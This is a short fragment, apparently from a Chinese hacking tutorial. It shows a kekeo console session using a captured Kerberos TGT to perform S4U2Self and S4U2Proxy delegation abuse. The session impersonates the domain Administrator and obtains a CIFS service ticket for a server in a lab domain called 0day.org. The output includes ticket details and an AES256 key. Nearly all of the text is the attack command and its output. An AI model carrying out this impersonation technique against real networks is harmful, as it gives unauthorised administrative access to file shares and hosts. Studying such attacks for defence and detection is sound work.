 kekeo # tgs::s4u /tgt:TGT_PC-JACK-0DAY@0DAY.ORG_krbtgt~0day.org@0DAY.ORG.kirbi /user:Administrator@0day.org /service:cif
s/OWA2010SP3.0day.org
Ticket  : TGT_PC-JACK-0DAY@0DAY.ORG_krbtgt~0day.org@0DAY.ORG.kirbi
  [krb-cred]     S: krbtgt/0day.org @ 0DAY.ORG
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: PC-JACK-0DAY @ 0DAY.ORG
  [enc-krb-cred] S: krbtgt/0day.org @ 0DAY.ORG
  [enc-krb-cred] T: [2021/2/28 19:42:47 ; 2021/3/1 5:42:47] {R:2021/3/7 19:42:47}
  [enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): ded0ae2ca7736f9b731cab4a0530afa4a6bffe8ecfee76fc5fa7ccc73a3c7
471
  [s4u2self]  Administrator@0day.org
[kdc] name: OWA2010SP3.0day.org (auto)
[kdc] addr: 192.168.3.142 (auto)
  > Ticket in file 'TGS_Administrator@0day.org@0DAY.ORG_PC-JACK-0DAY@0DAY.ORG.kirbi'
Service(s):
  [s4u2proxy] cifs/OWA2010SP3.0day.org
  > Ticket in file 'TGS_Administrator@0day.org@0DAY.ORG_cifs~OWA2010SP3.0day.org@0DAY.ORG.kirbi'
kekeo #
HACK学习呀